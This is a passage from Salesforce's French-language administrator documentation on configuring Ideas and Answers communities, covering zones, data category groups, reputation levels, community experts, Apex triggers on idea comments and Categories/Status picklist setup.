Pour personnaliser les paramètres de Réponses :

**•** Personnaliser l'application



### **Onglet Réponses affichant des catégories**

- **1.** Zone attribuée aux réponses.
- **2.** Lors de l'attribution d'un groupe de catégories à des réponses, les catégories de données au sein du groupe s'affichent sous le nom de la zone dans l'onglet Réponses. Les membres de la zone peuvent attribuer ces catégories à leurs questions et parcourir les catégories afin de consulter les questions similaires. Le nom du groupe de catégories ne s'affiche pas dans la communauté de réponses.

Le nom du groupe de catégories ne s'affiche pas dans la communauté de réponses. Cependant, toutes les catégories du groupe s'affichent sous le nom de la zone dans l'onglet Réponses.

Pour attribuer un groupe de catégories à des réponses :

**1.** [Créez un groupe de catégories](#page-2867-0) pour les réponses et [ajoutez des catégories de données](#page-2881-0) au groupe de catégories.

Nous recommandons de nommer le groupe de catégories avec le nom de la communauté de réponses pour indiquer aux autres administrateurs l'emplacement auquel le groupe de catégories est utilisé.

 $\sqrt{a}$ Remarque: Bien que vous puissiez créer jusqu'à cinq niveaux hiérarchiques dans un groupe de catégories, seules les catégories de premier niveau sont prise en charge dans votre communauté de réponses. Les catégories enfant sous le premier niveau ne sont pas affichées dans la communauté et les membres ne peuvent pas les attribuer à des questions.

- **2.** Dans Configuration, saisissez *Attributions de catégories de données* dans la case Recherche rapide, puis sélectionnez **Attributions de catégories de données** sous Réponses. La page d'attribution de groupes de catégories s'affiche uniquement lorsque les [réponses sont activées](#page-2579-0).
- **3.** Cliquez sur **Modifier**.
- **4.** Sélectionnez le groupe de catégories que vous souhaitez attribuer à votre zone de réponses.

Remarque: Si vous modifiez ultérieurement le groupe de catégories des réponses, toutes les catégories existantes associées à vos questions sont supprimées. Les questions de votre communauté de réponse ne seront pas classées tant que les membres de la communauté n'auront pas attribué de nouvelle catégories.

#### **5.** Cliquez sur **Enregistrer**.

Vous recevez un e-mail une fois le processus d'enregistrement terminé.

CONSULTER ÉGALEMENT :

[Que sont les catégories de données ?](#page-2869-0)

# Communautés d'idées

# Encouragement de la création et du partage d'idées dans les communautés Salesforce

Ajoutez les utilisateurs des Idées à des communautés Salesforce pour bénéficier de nouvelles méthodes de collaboration.

Favorisez l'engagement et la collaboration autour d'idées en permettant à vos clients de publier et de commenter des idées directement à partir de leur page d'accueil Communautés Salesforce. L'ajout d'idées à des communautés Salesforce permet à vos utilisateurs de tirer parti d'un partenariat actif et créatif entre les membres de communautés. Les communautés sont des espaces personnalisables, publics ou privés qui permettent aux employés, aux clients et aux partenaires de collaborer sur les meilleures pratiques et les processus métier. Lorsque vous activez les idées dans les communautés Salesforce, vous permettez aux membres d'une communauté de créer des idées et des thèmes d'idées, et d'en discuter. Vous pouvez créer des communautés publiques qui permettent à vos clients ou partenaires d'échanger des idées, ainsi que des communautés internes privées qui sont réservées à vos employés.

La modération et la gestion des idées dans des communautés peuvent être attribuées à des membres de communauté interne, en fonction de leurs privilèges. Les utilisateurs internes peuvent modérer des communautés internes et externes, car ils ont accès aux communautés internes ainsi qu'à toutes les communautés publiques auxquelles ils ont accès.

Pour organiser votre communauté en plus petits groupes, vous pouvez créer des zones au sein d'une communauté qui reflètent des intérêts spécifiques, des groupements de produits ou des types de client. Les zones sont partagées par les applications Idées, Réponses et Réponses Chatter, qui permettent d'afficher et de créer des zones à partir de ces emplacements. Par exemple, si vous êtes un fabricant d'ordinateurs, vous pouvez créer une communauté intitulée Ordinateurs portables

et une autre intitulé Ordinateurs de bureau. Dans chaque communauté, vous pouvez créer des zones spécifiques aux différentes caractéristiques des produits.

Les membres d'une communauté disposent d'une visibilité sur différentes zones en fonction de leur profil utilisateur :

- **•** Les utilisateurs d'une communauté affichent les zones associées à la communauté à laquelle ils sont inscrits.
- **•** Les utilisateurs internes qui disposent d'autorisations d'affichage d'idées peuvent afficher toutes les zones internes uniquement dans l'organisation. Si des utilisateurs internes s'inscrivent à une communauté, ils affichent uniquement les zones associées à cette communauté.
- **•** Les utilisateurs internes qui disposent d'autorisations d'affichage de Réponses Chatter peuvent afficher toutes les zones internes uniquement dans l'organisation sous l'onglet Q&A. Si des utilisateurs internes s'inscrivent à une communauté, ils affichent uniquement les zones associées à cette communauté.
- **•** Les utilisateurs d'un portail peuvent afficher les zones associées à leur portail.
- **•** Les utilisateurs d'un portail qui disposent d'un accès au portail et à une communauté peuvent afficher les zones associées au portail ou à la communauté à laquelle ils sont actuellement inscrits.
- **•** Les utilisateurs qui ont accès au portail ou à la communauté via une API peuvent accéder à toutes les zones auxquelles ils ont accès dans tous les contextes.
- **•** Les recherches globales dans l'application interne, effectuées par des utilisateurs internes, renvoient les résultats à partir de toutes les idées disponibles au sein de l'organisation. Les recherches effectuées par d'autres utilisateurs dans des communautés Salesforce renvoient des résultats à partir des idées disponibles dans la communauté.

## **Éditions**

### Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser les paramètres des Idées pour des communautés Salesforce :

# <span id="page-2583-0"></span>Gestion des Idées

Idées est une communauté d'utilisateurs qui publient, votent et commentent des idées. Elle peut être considérée comme une boîte à suggestions en ligne incluant des discussions et des classements par popularité pour n'importe quel sujet. Pour organiser votre communauté en plus petits groupes, vous pouvez créer des zones au sein d'une communauté qui reflètent des intérêts spécifiques, des groupements de produits ou des types de client.

Vous pouvez afficher des Idées pour des utilisateurs Salesforce internes, des utilisateurs d'une communauté Salesforce.com, d'un portail client ou d'un portail partenaire, ou des utilisateurs publics (nécessite la configuration d'un site Force.com). Vous pouvez également gérer des Idées à partir de la console.

Les organisations qui utilisent Professional Edition ne peuvent avoir qu'une seule communauté d'idées interne. Toutes les autres éditions peuvent avoir jusqu'à 50 zones partagées entre Idées, Réponses et Réponses Chatter.

En tant qu'administrateur, vous pouvez :

- **•** Vérifier si les idées sont activées pour votre organisation et personnaliser leur [période de](#page-2310-0) [décroissance](#page-2310-0). Reportez-vous à [Personnalisation des paramètres de Idées.](#page-2584-0)
- **•** Créer des zones pour organiser des idées. Reportez-vous à [Création et modification de zones](#page-2575-0).
- **•** Créer des [thèmes d'idées](#page-2325-0) vous permettant d'inviter des membres de communauté à publier des idées sur des thèmes spécifiques afin d'aider les membres à résoudre des problèmes ou de proposer des innovations pour votre société.
- **•** Définir des valeurs de liste de sélection pour les champs Catégories et Statut. Reportez-vous à [Définition de valeurs de liste](#page-2590-1) [de sélection pour les champs Catégories et Statut.](#page-2590-1)
- **•** Spécifier la présentation des champs personnalisés. Reportez-vous à [Définition de présentations de page pour des idées](#page-2587-0).
- **•** Rendre les rapports sur les idées accessibles à tous les utilisateurs.
- **•** Personnaliser les présentations de recherche d'idée.
- **•** Fusionner des idées afin de réduire le nombre d'idées dupliquées.
- **•** Attribuer un statut à une idée.
- **•** Supprimer un vote grâce à l'API pour effacer tout historique généré par ce vote.

Plus précisément, la suppression d'un vote est à l'origine des éléments suivants :

- **–** Retire 10 points du résultat global de l'idée
- **–** Retire le nom de l'utilisateur de la section 100 derniers votes de la page de détail de l'idée

### CONSULTER ÉGALEMENT :

[Activation des idées dans le portail client](#page-2502-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour gérer des communautés Idées :

## <span id="page-2584-0"></span>Personnalisation des paramètres de Idées

Pour gérer les paramètres à l'échelle de l'organisation pour Idées :

- **1.** Dans Configuration, saisissez *Paramètres des idées* dans la case Recherche rapide, puis sélectionnez **Paramètres des idées**.
- **2.** Cliquez sur **Modifier**.
- **3.** Utilisez la case Activer les idées pour activer ou désactiver les idées dans votre organisation.

La désactivation des Idées retire l'onglet Idées et les utilisateurs ne peuvent plus accéder aux zones actives. Toutefois, ces zones s'afficheront de nouveau sous l'onglet Idées la prochaine fois que vous activerez les Idées.

- **4.** Vous pouvez aussi sélectionner Activer la Mise en forme de texte, les Images et les Liens pour activer l'éditeur HTML d'idées, qui fournit aux utilisateurs des capacités d'édition HTML tel-tel et de référencement d'images lorsqu'ils publient ou commentent des idées.
	- ATTENTION: Une fois que vous avez activé l'éditeur HTML d'idées, vous ne pouvez plus le désactiver. Si vous ne voyez pas la case à cocher Activer la Mise en forme de texte, les Images et les Liens, l'éditeur HTML d'idées est activé par défaut pour votre entreprise.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour personnaliser les paramètres des Idées :

- **•** Personnaliser l'application
- **5.** Si votre organisation n'a pas encore activé le champ de sélection multiple Catégories, cliquez sur le bouton **Activer** situé sous le message Catégories en haut de la page. Ce bouton n'est pas affiché si votre organisation a déjà activé le champ Catégories.

Si le champ Catégories est déjà activé, la case Activer les catégories est sélectionnée. Une fois activé, vous ne pouvez pas désactiver ce champ.

- **6.** Sélectionnez Activer la réputation pour permettre aux utilisateurs de gagner des points et des votes en fonction de leur activité dans chaque zone.
- **7.** Sélectionnez un Profil utilisateur d'idées pour tous les profils utilisateur de la zone.



**8.** Dans le champ Période de décroissance (en jours), entrez un nombre de jours.

La période de décroissance détermine la vitesse à laquelle les anciennes idées quittent le haut de la liste sur le sous-onglet Idées populaires, pour laisser la place aux idées ayant obtenu des votes plus récents. Une période de décroissance plus courte déplace les idées vers le bas de la page plus rapidement qu'une période de décroissance plus longue.

Remarque: Ce champ ne s'affiche pas si Idées est désactivé. Pour modifier le champ Période de décroissance (en jours), enregistrez vos modifications une fois Idées activé, puis cliquez sur **Modifier** dans la page Paramètres des idées.

### **9.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Gestion des Idées](#page-2583-0)

<span id="page-2585-0"></span>[Encouragement de l'innovation avec la réputation des idées](#page-2585-0)

# Encouragement de l'innovation avec la réputation des idées

Récompensez les membres les plus influents et les plus innovants de votre communauté d'idées en les remerciant de leur participation et de leur contribution à la communauté. En activant la Réputation dans les idées, puis en sélectionnant des noms et des seuils de niveau, vous permettez aux utilisateurs de gagner des points et des votes qui récompensent et encouragent leur contribution active et utile à la communauté. En augmentant leur engagement, les membres de la communauté améliorent la qualité générale des idées, ce qui permet à tous les utilisateurs de bénéficier d'un partenariat actif et créatif avec les clients.

Les utilisateurs sont récompensés avec des points pour de nombreuses activités qui comprennent

- :
- **•** Création d'une idée
- **•** Réception d'un commentaire sur leur idée
- **•** Réception d'un vote positif sur leur idée ou commentaire
- **•** Commentaire sur l'idée d'une autre personne

Les points de réputation sont calculés séparément pour chaque zone et pour l'activité cumulée dans l'ensemble de l'organisation. Les utilisateurs qui participent dans différentes zones ont des valeurs de réputation différentes pour chaque zone, qui dépendent de leur activité dans cette zone. Lorsque des utilisateurs sont connectés à l'application interne, leur score de réputation est basé sur leur participation dans toutes leszones auxquelles ils appartiennent.

Les idées intègre les niveaux de réputation prédéfinis suivants qui s'appliquent à toutes les zones et à l'application interne. À l'aide de l'API, des niveaux de réputation et des points pour chaque niveau peuvent être ajoutés ou modifiés pour refléter les niveaux de participation dans votre communauté.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les niveaux de réputation sont disponibles via l'API et peuvent être affichés dans des implémentations d'idées. Pour ajouter ou modifier des noms de niveau de réputation, des points par niveau ou d'autres attributs d'une réputation dans l'une de vos zones, utilisez les objets IdeaReputation et IdeaReputationLevel dans l'API. Vous pouvez créer jusqu'à 25 niveaux de réputation différents pour chaque zone.

## CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de Idées](#page-2584-0)

# <span id="page-2586-0"></span>Désignation d'experts de communauté

Désigner vos meilleurs utilisateurs en tant qu'experts dans leur communauté.

Un expert de communauté est un membre de la communauté qui s'exprime de manière crédible et en tant qu'autorité au nom de votre organisation. Lorsque des experts de communauté publient des commentaires ou des idées, une icône unique ( $\langle \cdot \rangle$ ) est affichée en regard de leur nom. L'administrateur Salesforce peut désigner autant d'experts de communauté que nécessaire.

Si vous souhaitez avoir des experts dans votre communauté, configurez des [Zones](#page-2574-0) et créez un groupe public qui inclut ces utilisateurs experts. Pendant le processus de configuration, désignez ensuite ce groupe public comme expert de la communauté.

Avant de sélectionner un groupe public comme experts de communauté, veuillez noter les points suivants :

- **•** Un expert de communauté peut être un employé de votre organisation chargé des réponses officielles dans la communauté. Un expert de communauté peut être une personne extérieure à votre organisation, qui est active au sein de la communauté et qui possède des connaissances sur un sujet abordé dans la communauté.
- **•** La seule différence entre un expert de communauté et d'autres membres de la communauté est l'icône unique qui s'affiche en regard du nom de l'expert de communauté. Les experts de communauté ne disposent d'aucune autorisation particulière en dehors de ce qui est spécifié dans leur profil d'utilisateur et leurs ensembles d'autorisations.
- **•** Les experts de communauté doivent faire partie d'un groupe public et ce groupe public doit être spécifié dans la liste déroulante Groupe d'experts. Si les experts diffèrent au sein de ces communautés, vous devez créer un groupe public pour chaque communauté.
- **•** Si une communauté est affichée dans un portail client ou dans un portail partenaire, vous pouvez utiliser une feuille de style en cascade (CSS) pour modifier l'icône associée à l'expert de communauté. Lors de la création d'un portail, spécifiez votre CSS dans l'en-tête de votre portail et utilisez la classe expertUserBadge pour référencer la nouvelle image d'arrière-plan de l'expert de communauté. Nous recommandons d'utiliser une icône ne dépassant pas 16 x 16 pixels.

CONSULTER ÉGALEMENT :

[Création et modification de zones](#page-2575-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-2587-0"></span>Définition de présentations de page pour des idées

Lorsque vous créez un champ personnalisé pour des Idées, vous pouvez lui ajouter la section Informations supplémentaire qui s'affiche dans les pages Publier une idée et Détails d'idée.

Vous pouvez spécifier l'ordre d'affichage du champ personnalisé dans la section Informations supplémentaire, et retirer un champ personnalisé de ces pages sans le supprimer définitivement du système. Bien qu'il soit possible de déplacer des champs standard dans une présentation de page, ils affichent déjà par défaut en haut de la page dans la section Détails d'idées et leur ordre n'est pas personnalisable. Vous pouvez toutefois faire glisser le champ Statut vers la section Informations supplémentaires pour afficher le statut d'une idée dans la présentation de page.

Remarque: L'étiquette et la présentation de la section Informations supplémentaires ne peuvent pas être personnalisées.

- **1.** Depuis les paramètres de gestion de l'objet des idées, accédez à Présentations de page.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez un champ personnalisé dans la zone à droite, puis faites-le glisser vers la section Informations supplémentaires. Les champs personnalisés s'affichent dans l'ordre dans lequel ils se présentent dans la section Informations supplémentaires.
- 4. Pour afficher le statut d'une idée pour les membres d'une zone, sélectionnez le champ Statut, puis faites-le glisser vers la section Informations supplémentaires.
- **5.** Pour permettre aux utilisateurs d'ajouter des fichiers à des idées, sélectionnez le champ Pièces jointes, puis faites-le glisser vers la section Informations supplémentaires. Assurez-vous que la sécurité au niveau du champ est définie pour vos utilisateurs.
- **6.** Cliquez sur **Enregistrer**.

### CONSULTER ÉGALEMENT :

[Définition de valeurs de liste de sélection pour les champs Catégories et Statut](#page-2590-1) [Recherche des paramètres de gestion d'objet](#page-4099-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir la présentation d'un champ personnalisé Idées :

# Ajout de déclencheurs Apex à des commentaires d'idée

L'ajout de déclencheurs Apex à des commentaires d'idées permet d'effectuer des actions associées aux commentaires que les utilisateurs publient sur une idée.

Un déclencheur est un ensemble de codes Apex qui se déclenchent un instant précis durant le cycle de vie d'un enregistrement. Vous pouvez ajouter des déclencheurs Apex pour commenter dans des idées et mieux gérer les idées dans votre communauté.

Utilisez des déclencheurs sur des commentaires pour effectuer des actions telles que :

- Envoyer une notification par e-mail au modérateur ou à un autre utilisateur lorsqu'une idée est commentée.
- **•** Envoyer une notification par e-mail à l'utilisateur avec le contenu de son commentaire.
- **•** Notifier le modérateur lorsqu'un nombre de commentaires spécifique est atteint pour une idée.
- **•** Empêcher la publication de commentaires contenant des termes spécifiques.

# Migration vers l'application Community

Si votre organisation a activé les idées avant la version Winter '10, nous recommandons de migrer vers la nouvelle application Communauté. L'application Community :

- **•** remplace l'application Ideas dans le menu des applications Force.com.
- **•** inclut les onglets Idées et Réponses.

Cette fonctionnalité de l'application Communauté permet aux utilisateurs de poser des questions et aux membres de la communauté de publier des réponses. Les membres de la communauté peuvent voter sur le pertinence de chaque réponse et la personne qui a posé la question peut choisir la meilleure réponse.

ATTENTION: Une fois la migration vers l'application Community effectuée, vous ne pouvez pas revenir à l'ancienne application Ideas. L'onglet Idées qui contient vos données existantes reste disponible dans l'application Community.

Pour migrer vers l'application Community :

**1.** Dans Configuration, saisissez *Paramètres des idées* dans la case Recherche rapide, puis sélectionnez **Paramètres des idées**.

Le message relatif à Community s'affiche en haut de la page Paramètres des idées. Si ce message ne s'affiche pas, l'application Community est déjà activée pour votre organisation.

**2.** Cliquez sur **Activer** sous le message relatif à Community. Salesforce recherche dans votre organisation tout objet personnalisé nommé Community. Si des objets portent ce nom, vous devez les supprimer ou les renommer avant d'activer l'application Community.

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir des déclencheurs Apex :

**•** Auteur Apex

Pour gérer des communautés Idées :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour personnaliser les paramètres des Idées :

**3.** Cliquez sur **Activer** lorsque Salesforce valide la migration vers l'application Community.

# Personnalisation des champs standard et personnalisés Idées



Les administrateurs peuvent personnaliser les champs standard et personnalisés Idées afin de répondre aux exigences spécifiques d'une organisation :

- **•** Définition de valeurs de liste de sélection pour les champs Catégories et Statut.
- **•** Cliquez sur le nom d'un champ standard ou personnalisé pour définir la sécurité du niveau du champ.
- **•** Cliquez sur le nom d'un champ personnalisé pour définir des règles de validation.
- **•** Créez un champ personnalisé pour Idées. Les champs personnalisés apparaissent dans la section Informations supplémentaires des pages Publication d'idée et Détails d'idée.
- **•** Ajoutez le champ Pièce jointe à la présentation, puis définissez la sécurité au niveau du champ. Les utilisateurs peuvent joindre tous les types de fichiers pris en charge, y compris des présentations Microsoft® PowerPoint®, des feuilles de calcul Excel® , des fichiers PDF Adobe®, des fichiers d'image, des fichiers audio et des fichiers de vidéo. La taille maximale des pièces jointes est déterminée par votre organisation.

Remarque: Dans les mises en oeuvre personnalisées d'Idées, vous pouvez utiliser la méthode Apex URL.getFileFieldURL pour récupérer l'URL de téléchargement des pièces jointes.

CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de Idées](#page-2584-0)

### <span id="page-2590-0"></span>Sélection de valeurs et de valeurs par défaut d'une liste de sélection pour une zone

Une fois que vous avez défini des valeurs de liste de sélection pour les champs Catégories et Statut, vous pouvez ajouter ou supprimer des valeurs de liste de sélection à partir de ces champs sur une base par zone et spécifier une valeur par défaut. Ceci vous permet de personnaliser les champs Catégories et Statut en fonction de l'objectif unique d'une zone. Pour plus d'informations, reportez-vous à [Définition de valeurs de liste de sélection pour les champs Catégories](#page-2590-1) [et Statut](#page-2590-1) à la page 2585.

Pour ajouter ou supprimer des valeurs de liste de sélection d'une zone spécifique :

- **1.** Dans Configuration, saisissez *Zones* dans la case Recherche rapide, puis sélectionnez **Zones**.
- **2.** Cliquez sur le nom de la zone.
- **3.** Dans la section Listes de sélection disponibles pour la modification, cliquez sur **Modifier** en regard du champ Catégories ou Statut.
- **4.** Pour supprimer une valeur de liste de sélection, sélectionnez-la dans la liste Valeurs sélectionnées et cliquez sur **Supprimer**.
- **5.** Pour ajouter une valeur de liste de sélection à la zone, sélectionnez-la dans la liste Valeurs disponibles et cliquez sur **Ajouter**.
- **6.** Pour spécifier une valeur par défaut pour le champ, utilisez la liste déroulante Valeur par défaut.
- **7.** Cliquez sur **Enregistrer**.

### <span id="page-2590-1"></span>CONSULTER ÉGALEMENT :

[Création et modification de zones](#page-2575-0)

### Définition de valeurs de liste de sélection pour les champs Catégories et Statut

#### Présentation

Pour que des membres d'une zone puissent attribuer des catégories à une idée ou qu'ils puissent consulter le statut d'une idée, l'administrateur de Idées doit définir des valeurs de liste de sélection pour les champs Catégories et Statut. Ces champs sont disponibles uniquement dans une communauté idées, pas dans une communauté réponses.

Les catégories sont des valeurs définies par l'administrateur qui permettent d'organiser des idées en sous-groupes logiques au sein d'une zone. La liste déroulante Afficher la catégorie de l'onglet Idées permet aux utilisateurs de filtrer les idées par catégorie et la liste de sélection Catégories de la page Publier des idées permet à des utilisateurs d'ajouter des catégories à leurs idées.

Le statut d'une idée permet aux membres d'une zone de suivre la progression de l'idée. Par exemple, "En révision", "Révisé", "Prochainement", et "Actuellement disponible" sont des valeurs de statut ordinaires qu'un administrateur peut définir et attribuer à des idées. Le statut d'une idée s'affiche en regard de son titre pour tous les membres de la zone.

Remarque: Si le champ Catégorie est affiché (au lieu de Catégories), cela signifie que les membres de votre zone ne peuvent attribuer qu'une seule catégorie à une idée. Pour les autoriser à attribuer plusieurs catégories à une idée, dans Configuration, saisissez *Paramètres des idées* dans la case Recherche rapide, puis sélectionnez **Paramètres des idées** et activez Catégories.



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

Pour ajouter ou supprimer des valeurs de liste de sélection d'une zone :

**•** Personnaliser l'application

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir des valeurs de liste de sélection :

Définition des valeurs de liste de sélection

Pour définir des valeurs de liste de sélection pour les champs standard Catégories et Statut:

- **1.** Dans Configuration, saisissez *Idées* dans la case Recherche rapide, puis sélectionnez **Champs**.
- **2.** Cliquez sur **Modifier** en regard du champ standard Catégories ou Statut.
- **3.** Sur la page de modification de la liste de sélection, cliquez sur **Nouveau** pour ajouter de nouvelles valeurs de liste de sélection au champ standard. Vous pouvez aussi modifier, supprimer, réordonner et remplacer des valeurs de liste de sélection.
	- Remarque: Une fois que vous avez ajouté des valeurs de liste de sélection aux champs Catégories ou Statut, le  $\blacksquare$ champ nécessitera toujours au moins une valeur de liste de sélection. Cela signifie que vous pouvez supprimer des valeurs de liste de sélection jusqu'à ce qu'il n'en reste qu'une pour le champ.
- **4.** Ajoutez une ou plusieurs valeurs de liste de sélection (une par ligne) dans la zone de texte fournie.
- **5.** Sélectionnez les zones que vous souhaitez voir inclure les nouvelles valeurs de liste de sélection.
- **6.** Enregistrez vos modifications.
- **7.** Pour spécifier une valeur par défaut des champs Catégories ou Statut, reportez-vous à [Sélection de valeurs de liste de](#page-2590-0) [sélection et de valeurs par défaut pour une zone](#page-2590-0).

Remarque: N'utilisez pas le lien **Modifier** sur la page Champs pour spécifier une valeur par défaut pour Catégories ou Statut. Vous ne pouvez spécifier une valeur par défaut qu'à partir de la page de détail de la zone.

8. Pour afficher le statut d'une idée pour les membres d'une zone, sélectionnez le champ Statut, puis faites-le glisser vers la section Informations supplémentaires. Vous pouvez accéder à ce champ dans la configuration, en saisissant *Idées* dans la case Recherche rapidepuis en sélectionnant **Champs**.

Une fois que vous avez coché cette case, vous pouvez attribuer un statut à toute idée lorsque vous publiez une nouvelle idée ou lorsque vous modifiez une idée existante.

CONSULTER ÉGALEMENT :

[Gestion des Idées](#page-2583-0)

[Sélection de valeurs et de valeurs par défaut d'une liste de sélection pour une zone](#page-2590-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)
## Activation du champ Catégories

Les organisations utilisant le champ Catégorie peuvent basculer vers le champ de sélection multiple Catégories qui permet aux membres d'une zone d'associer plus d'une catégorie à une idée. Le champ Catégorie ne permet d'associer qu'une seule catégorie à une idée.

ATTENTION: Une fois que vous avez activé le champ Catégories, vous ne pouvez pas le désactiver. En outre, l'activation du champ Catégories désactive automatiquement l'ancien champ Catégorie dans Salesforce et dans l'API.

Lorsque vous activez le champ Catégories, Salesforce procède automatiquement aux points suivants :

- **•** Vérifie les règles de workflow, les déclencheurs, les règles de validation, les champs personnalisés et le code Apex de votre entreprise et répertorie toute zone qui référence le champ Catégorie. Vous devez corriger ou supprimer manuellement ces références avant que Salesforce ne vous autorise à activer le champ Catégories.
- **•** Déplace automatiquement toutes les valeurs de liste de sélection et de présentations de recherche de l'ancien champ Catégorie dans le nouveau champ Catégories.
